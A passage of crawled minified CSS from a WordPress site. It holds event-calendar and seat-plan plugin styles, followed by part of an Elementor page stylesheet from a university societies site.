0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s}.sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list,.main-sidebar .cat-dropdown-list,#sidebar .cat-dropdown-list{display:none}.sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,#sidebar .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,#sidebar .etn-default-calendar-style .fc-daygrid-day-top a{width:35px;height:35px;line-height:35px}.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:6px;height:6px;bottom:0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,#sidebar .date-selected-calendar-event .etn-event-item{padding:0 0 10px;border-bottom:1px solid #ddd}.sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,#sidebar .date-selected-calendar-event .etn-event-item:hover{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,#sidebar .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left .etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .calendar_show.right>.etn-col-lg-7,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{padding:0;border:0}.sidebar .event-calendar-wrapper,.left-sidebar .event-calendar-wrapper,.right-sidebar .event-calendar-wrapper,.widget .event-calendar-wrapper,.widgets .event-calendar-wrapper,.main-sidebar .event-calendar-wrapper,#sidebar .event-calendar-wrapper{padding:1rem}.sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list,.main-sidebar .cat-radio-list,#sidebar .cat-radio-list{height:100%;background:#f6f6f6;padding:20px 0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}.sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,#sidebar .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{margin:20px 0 0;padding:0;display:flex;flex-direction:column}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{font-weight:600;text-transform:capitalize;color:#333;transition:all .3s ease;margin:0;align-items:center;line-height:1;display:inline-flex;padding:7px 12px 5px;border-radius:3px;border:1px solid #f2f2f2;min-width:172px}.etn-calender-list a:hover{background:#5d78ff;color:#fff;border-color:rgba(0,0,0,0)}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{margin:-4px 0 0 15px;font-size:.875rem}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{font-size:1rem;color:#5d78ff;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;padding:5px 0;line-height:1;margin:0}@media(max-width: 991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0px 5px;color:#fff;display:inline-block;padding:0 9px;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{position:absolute;right:15px;bottom:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;padding:30px;border-radius:5px;margin:0}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-related-event-wrap .etn-event-location span:not(:last-child),.etn-event-related-post .etn-event-location span:not(:last-child){position:relative;margin-right:5px}.etn-related-event-wrap .etn-event-location span:not(:last-child):before,.etn-event-related-post .etn-event-location span:not(:last-child):before{position:absolute;right:-5px;content:","}.registration-expired-message{font-size:18px;text-align:center;margin:0;line-height:1.4}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{display:grid;grid-template-columns:repeat(2, 1fr);border:1px solid #e4e5ec;padding:30px;border-radius:8px;gap:30px}@media screen and (max-width: 767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{display:flex;gap:20px;flex:0 0 50%;align-items:center}.wrap-seat-plan-form .etn-summary-icon{flex:0 0 50px;height:50px;border:1px solid #e4e5ec;display:flex;align-items:center;justify-content:center;border-radius:50%}.wrap-seat-plan-form .etn-summary-description h4{font-size:14px;font-weight:normal;color:#606469;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:bold;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:rgba(0,0,0,0);margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;padding:30px 40px;border-radius:10px}.wrap-seat-plan-form .etn-checkout-button{display:flex;height:46px;text-align:center;line-height:1;background-color:#5d5dff;color:#fff;border-radius:40px;margin-top:30px;font-weight:600;text-transform:uppercase;font-size:14px;width:100%;align-items:center;justify-content:center}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{margin:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.wrap-seat-plan-form .selected-seats-list li{font-weight:bold;font-size:16px}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{margin:0;font-weight:bold}.etn-ticket-details .single-ticket-seats__list{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.etn-ticket-details .single-ticket-seats__list li{font-weight:normal;font-size:14px}.etn-ticket-details .single-ticket-details{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}.button.button--loader{display:flex;align-items:center;justify-content:center}.button--loading:before{content:" ";width:.75em;height:.75em;margin-right:.5em;border-radius:50%;border:3px solid #fff;border-color:#3582c4 rgba(0,0,0,0) #fff rgba(0,0,0,0);animation:loading-spinner-animation 1s linear infinite}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}


--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-3577.css?ver=1766457427
body_size: 643
content:
.elementor-3577 .elementor-element.elementor-element-6fe35a4f:not(.elementor-motion-effects-element-type-background), .elementor-3577 .elementor-element.elementor-element-6fe35a4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3577 .elementor-element.elementor-element-6fe35a4f{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-3577 .elementor-element.elementor-element-6fe35a4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3577 .elementor-element.elementor-element-576e37e7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3577 .elementor-element.elementor-element-576e37e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-2b59e66f{margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-bc-flex-widget .elementor-3577 .elementor-element.elementor-element-65bb7301.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3577 .elementor-element.elementor-element-65bb7301.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3577 .elementor-element.elementor-element-65bb7301 > .elementor-element-populated{padding:10px 0px 20px 0px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 > .elementor-widget-container{padding:010px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-af4a7b4 .ekit_menu_label{align-self:center;}.elementor-3577 .elementor-element.elementor-element-ff1da77 > .elementor-element-populated{padding:10px 0px 20px 15px;}.elementor-3577 .elementor-element.elementor-element-68eba33 > .elementor-widget-container{padding:10px 0px 0px 1px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-68eba33 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-68eba33 .ekit_menu_label{align-self:center;}.elementor-3577 .elementor-element.elementor-element-701ee127 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-0646461{width:var( --container-widget-width, 97.762% );max-width:97.762%;--container-widget-width:97.762%;--container-widget-flex-grow:0;}.elementor-3577 .elementor-element.elementor-element-0646461 > .elementor-widget-container{padding:19px 0px 0px 3px;}.elementor-3577 .elementor-element.elementor-element-0646461 .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-icon i{font-size:14px;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-icon svg{max-width:14px;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-text{color:#777777;margin:0px 0px 15px 0px;}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3577 .elementor-element.elementor-element-0646461 .elementor-icon-list-item{font-size:13px;line-height:1em;}.elementor-3577 .elementor-element.elementor-element-0646461 .ekit_menu_label{align-self:center;}.elementor-3577 .elementor-element.elementor-element-7259bcf2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3577 .elementor-element.elementor-element-7259bcf2{z-index:2;}.elementor-3577 .elementor-element.elementor-element-3f12afe > .elementor-widget-container{padding:19px 0px 0px 5px;}.elementor-3577 .elementor-element.elementor-element-3f12afe .ekit_page_list_content{flex-direction:row;}.elementor-3577 .elementor-element.elementor-element-3f12afe .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3577 